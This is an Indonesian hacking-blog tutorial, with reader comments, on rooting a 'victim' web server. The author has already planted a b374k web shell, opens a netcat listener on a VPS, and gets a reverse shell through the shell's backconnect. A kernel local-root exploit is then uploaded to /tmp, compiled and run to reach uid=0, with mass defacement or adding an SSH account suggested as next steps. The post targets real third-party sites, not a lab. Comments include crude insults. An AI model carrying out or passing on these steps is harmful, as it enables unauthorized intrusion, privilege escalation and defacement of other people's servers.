Sebenernya udah lama pengen share tutor ini. berhubung jarang nemu server yang exploit nya cocok, jadi harus agak sabar. Oke kali ini mau share tutor rooting server. Biasanya kalo ketemu kernel tahun 2014 an, pasti langsung hajar kan , soalnya belum punya localroot nya .

Nah kalo kebetulan ketemu yang kernel tua, 2012 kebawah, mending coba dicari localroot nya.

Oke daripada oot, langsung saja ke tutorial.

Bahan :

- localroot

- VPS

- Web korban.

Pertama, saya anggep udah nanem shell di web korban. Nah, langkah selanjutnya, melihat kernel berapa yang dia pake.

Kalo di shell b374k dan sekawannya, versi kernel sudah terlihat di System OS. kalau masih bingung ketik saja uname -a di command.

Maka akan muncul versi berapa kernel yang doi pake.

![]()

Oke saat nya back connect.Setelah tahu kernel yang dipake, kita cari localroot nya. Bisa di 1337day.com , exploit-db.com, atau langsung googling .

Setelah ketemu localroot nya, upload di web korban.

Cari yang dir nya writable contoh di dir /tmp/

Setelah itu login VPS.

Kalo di windows bisa menggunakan putty. Kalo di Linux bisa langsung masuk terminal dan masukkan command ssh username@ipserver .

Pastikan kalian sudah menginstall netcat di VPS. Kalo vps Ubuntu pake command apt-get install netcat, kalo centOS pake command yum install nc .

Masukkan command

- nc -l 1337 (1337 adalah port yang akan kita konek kan)



Setelah itu masuk lagi ke backdoor di web korban. Masuk menu Netsploit .

pada menu Backconnect masukkan ip VPS dan port yang tadi di listen, lalu klik backconnect.

Balik lagi ke VPS .



Jika sudah konek maka akan muncul uid, gid, dan groups dari user yang sekarang. Setelah itu masuk ke direktori dimana kalian mengupload localroot nya.

Jika localroot nya masih berbentuk bahasa c / berekstensi localroot.c , compile dulu dengan command .

gcc localroot.c -o memek

chmod 777 memek

./memek

sampai muncul tulisan

sh: no job control in this shell

sh-3.1#

Ketikkan id maka akan muncul uid=0(root) gid=0(root) groups=98(nobody) . 😀

Atau untuk video nya bisa dilihat dibawah ini :Setelah itu terserah kalian mau di mass deface atau mau adduser untuk akun ssh.

Sekian dan terimakasih.

min sekalian buat tutor bikin vpsyang jos dong ane soalnya pake vps gak bisa backconnect terus malah gak respond

kok pake b374k v2 gabisa ya?

kalau /usr/bin/gcc : permission denied gimana ya min?

Sama

njirr mwemweq ga tuh :v

Gajelas lu bang tai

Beda tutor ketikan ama videonya

bedanya dimana tolol

bang bagaimana membuka guid dan rooting kita